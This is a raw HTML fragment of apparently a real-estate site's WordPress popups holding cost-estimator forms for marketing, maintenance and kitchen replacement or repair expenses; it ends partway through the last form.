	data-popmake="{&quot;id&quot;:4519,&quot;slug&quot;:&quot;marketing-costs&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#marketing-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4519" class="pum-container popmake theme-4510 pum-responsive pum-responsive-tiny responsive size-tiny">

				
							<div id="pum_popup_title_4519" class="pum-title popmake-title">
				Marketing Costs			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_54_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-marketing-monthly-cost-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig232222222" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Marketing Costs</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="54" />
<input type="hidden" name="frm_hide_fields_54" id="frm_hide_fields_54" value="" />
<input type="hidden" name="form_key" value="gv4ig232222222" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_54" name="frm_submit_entry_54" value="3e97854bf0" /><input type="hidden" name="_wp_http_referer" value="/home-deal-realty-services/purchase_investment_property_consultation/" /><div id="frm_field_1006_container" class="frm_form_field form-field  frm_top_container frm_first frm_half">
    <label for="field_7dxjq3332" class="frm_primary_label">Real Estate Commission
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq3332" name="item_meta[1006]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_1007_container" class="frm_form_field form-field  frm_top_container frm_half">
    <label for="field_uxajs33" class="frm_primary_label">Signs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_uxajs33" name="item_meta[1007]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_1008_container" class="frm_form_field form-field  frm_top_container frm_first frm_half">
    <label for="field_awcqz2" class="frm_primary_label">Advertising
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_awcqz2" name="item_meta[1008]" value=""  data-invmsg="Pest Control is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_1009_container" class="frm_form_field form-field  frm_top_container frm_half">
    <label for="field_t0lfm2" class="frm_primary_label">Other marketing costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_t0lfm2" name="item_meta[1009]" value=""  data-invmsg="Other maintenance costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_1010_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu43332" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu43332" name="item_meta[1010]" value=""  data-invmsg="Number is invalid" class="rehab-marketing-monthly-cost-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-4518" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_4518"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:4518,&quot;slug&quot;:&quot;maintenance-costs&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#maintenance-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4518" class="pum-container popmake theme-4510 pum-responsive pum-responsive-tiny responsive size-tiny">

				
							<div id="pum_popup_title_4518" class="pum-title popmake-title">
				Maintenance Costs			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_53_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-maint-monthly-costs-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig23222222" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Maintenance Costs</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="53" />
<input type="hidden" name="frm_hide_fields_53" id="frm_hide_fields_53" value="" />
<input type="hidden" name="form_key" value="gv4ig23222222" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_53" name="frm_submit_entry_53" value="3e97854bf0" /><input type="hidden" name="_wp_http_referer" value="/home-deal-realty-services/purchase_investment_property_consultation/" /><div id="frm_field_1001_container" class="frm_form_field form-field  frm_top_container frm_first frm_half">
    <label for="field_7dxjq333" class="frm_primary_label">Landscaping
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq333" name="item_meta[1001]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_1002_container" class="frm_form_field form-field  frm_top_container frm_half">
    <label for="field_uxajs32" class="frm_primary_label">Cleaning
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_uxajs32" name="item_meta[1002]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_1003_container" class="frm_form_field form-field  frm_top_container frm_first frm_half">
    <label for="field_awcqz" class="frm_primary_label">Pest Control
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_awcqz" name="item_meta[1003]" value=""  data-invmsg="Pest Control is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_1004_container" class="frm_form_field form-field  frm_top_container frm_half">
    <label for="field_t0lfm" class="frm_primary_label">Other maintenance costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_t0lfm" name="item_meta[1004]" value=""  data-invmsg="Other maintenance costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_1005_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu4333" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu4333" name="item_meta[1005]" value=""  data-invmsg="Number is invalid" class="rehab-maint-monthly-costs-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-4515" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_4515"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:4515,&quot;slug&quot;:&quot;kitchen-replace&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#kitchen-replace-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4515" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_4515" class="pum-title popmake-title">
				Kitchen Replace Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_50_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-kitchen-replace-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig23222542" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Kitchen Replace</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="50" />
<input type="hidden" name="frm_hide_fields_50" id="frm_hide_fields_50" value="" />
<input type="hidden" name="form_key" value="gv4ig23222542" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_50" name="frm_submit_entry_50" value="3e97854bf0" /><input type="hidden" name="_wp_http_referer" value="/home-deal-realty-services/purchase_investment_property_consultation/" /><div id="frm_field_920_container" class="cabinets frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_7dxjq3652" class="frm_primary_label">Cabinets
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq3652" name="item_meta[920]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_7dxjq3652" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_7dxjq3652" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_921_container" class="cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_y5445" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[921]" id="field_y5445"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_y5445" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_922_container" class="cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_fumw0" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_fumw0" name="item_meta[922]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_fumw0" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_fumw0" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_923_container" class="cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_ukiul" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_ukiul" name="item_meta[923]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_924_container" class="cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_fe7ad" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_fe7ad" name="item_meta[924]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_925_container" class="countertops frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_uxajs652" class="frm_primary_label">Countertops
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_uxajs652" name="item_meta[925]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_uxajs652" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_uxajs652" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_926_container" class="countertops frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_rne6l" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[926]" id="field_rne6l"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_rne6l" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_927_container" class="countertops frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_w49l" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_w49l" name="item_meta[927]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_w49l" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_w49l" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_928_container" class="countertops frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_zxf28" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_zxf28" name="item_meta[928]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_929_container" class="countertops frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_w7fkg" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_w7fkg" name="item_meta[929]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_930_container" class="appliances frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_29l8v52" class="frm_primary_label">Appliances
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_29l8v52" name="item_meta[930]" value=""  data-invmsg="Bath Accessories is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_29l8v52" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_29l8v52" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_931_container" class="appliances frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_3efsn" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[931]" id="field_3efsn"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_3efsn" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_932_container" class="appliances frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_q9i1f" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_q9i1f" name="item_meta[932]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_q9i1f" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_q9i1f" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_933_container" class="appliances frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_zly6q" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_zly6q" name="item_meta[933]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_934_container" class="appliances frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_ful01" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_ful01" name="item_meta[934]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_935_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_6xq7c52" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_6xq7c52" name="item_meta[935]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_936_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu43652" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu43652" name="item_meta[936]" value=""  data-invmsg="Number is invalid" class="rehab-kitchen-replace-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1217" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1217"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1217,&quot;slug&quot;:&quot;kitchen-repair&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#kitchen-repair-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1217" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1217" class="pum-title popmake-title">
				Kitchen Repair Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_49_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-kitchen-repairs-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig2322254" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Kitchen Repair</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="49" />
<input type="hidden" name="frm_hide_fields_49" id="frm_hide_fields_49" value="" />
<input type="hidden" name="form_key" value="gv4ig2322254" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_49" name="frm_submit_entry_49" value="3e97854bf0" /><input type="hidden" name="_wp_http_referer" value="/home-deal-realty-services/purchase_investment_property_consultation/" /><div id="frm_field_903_container" class="cabinets frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_7dxjq365" class="frm_primary_label">Cabinets
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq365" name="item_meta[903]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_7dxjq365" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_7dxjq365" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_904_container" class="cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_qqvd1" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[904]" id="field_qqvd1"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
